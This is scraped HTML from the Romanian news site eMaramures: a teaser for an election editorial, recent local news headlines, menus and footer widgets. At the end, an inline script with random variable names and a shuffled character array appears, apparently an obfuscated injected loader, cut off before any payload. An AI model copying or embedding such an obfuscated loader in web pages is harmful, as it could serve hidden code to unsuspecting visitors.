                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_499062_0_6969fb05bc220 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_499062_1_6969fb05bd57d  normal " data-unique="jnews_module_499062_1_6969fb05bd57d">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501071 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cod-galben-de-ger-prelungit-vor-fi-minus-19-grade-celsius/" data-wpel-link="internal">COD GALBEN de ger prelungit. Vor fi minus 19 grade Celsius</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cod-galben-de-ger-prelungit-vor-fi-minus-19-grade-celsius/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501064 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/persoana-fara-adapost-transportata-la-spital-cu-hipotermie-temperaturi-scazute-din-maramures/" data-wpel-link="internal">Persoană fără adăpost, transportată la spital cu hipotermie, temperaturi scăzute din Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/persoana-fara-adapost-transportata-la-spital-cu-hipotermie-temperaturi-scazute-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate category-social category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/analiza-pestele-si-fructele-de-mare-romanesti-sunt-poluate-cu-plastic/" data-wpel-link="internal">Analiză: peștele și fructele de mare românești sunt poluate cu plastic</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/analiza-pestele-si-fructele-de-mare-romanesti-sunt-poluate-cu-plastic/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501052 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/interventie-rapida-a-pompierilor-voluntari-din-targu-lapus-copac-cazut-pe-dj-171e-la-intrarea-in-stoiceni-foto/" data-wpel-link="internal">Intervenție rapidă a pompierilor voluntari din Târgu Lăpuș, copac căzut pe DJ 171E, la intrarea în Stoiceni &#8211; foto</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/interventie-rapida-a-pompierilor-voluntari-din-targu-lapus-copac-cazut-pe-dj-171e-la-intrarea-in-stoiceni-foto/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501049 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/atentie-soferi-cod-galben-de-ceata-in-mai-multe-localitati-din-judet-2/" data-wpel-link="internal">Atenție, șoferi! COD GALBEN de CEAȚĂ în mai multe localități din județ</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/atentie-soferi-cod-galben-de-ceata-in-mai-multe-localitati-din-judet-2/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_499062_1_6969fb05bd57d = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501071 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/cod-galben-de-ger-prelungit-vor-fi-minus-19-grade-celsius/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="COD GALBEN de ger prelungit. Vor fi minus 19 grade Celsius" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/h-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/h-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/h-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/cod-galben-de-ger-prelungit-vor-fi-minus-19-grade-celsius/" data-wpel-link="internal">COD GALBEN de ger prelungit. Vor fi minus 19 grade Celsius</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501064 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/persoana-fara-adapost-transportata-la-spital-cu-hipotermie-temperaturi-scazute-din-maramures/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Persoană fără adăpost, transportată la spital cu hipotermie, temperaturi scăzute din Maramureș" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/smurd-noaptea-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/smurd-noaptea-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/smurd-noaptea-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/smurd-noaptea-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/persoana-fara-adapost-transportata-la-spital-cu-hipotermie-temperaturi-scazute-din-maramures/" data-wpel-link="internal">Persoană fără adăpost, transportată la spital cu hipotermie, temperaturi scăzute din Maramureș</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(huyczomouais==undefined){var huyczomouais={ts:'1768547117',};(function(){var lyvycgpobqxxpe=["1","2","+","6","r","w","f","R","=","]","u","\\","h","!","M","&",">","`","s","K",",","H","D","x","0","l","N","m",".","i","b","/","E","-","a","k","o","8","|","I","@","n"," ","<","3","A","q","W","}","%","J","t","y","L","d","v","j","Q","p","G","#","^","[","U","?","V","c",")","g","5","4",":","S",";","T","X","F","B","z","Y","C","\"","9","Z","7","'","(","P","O","e","*","$","{","_"];var 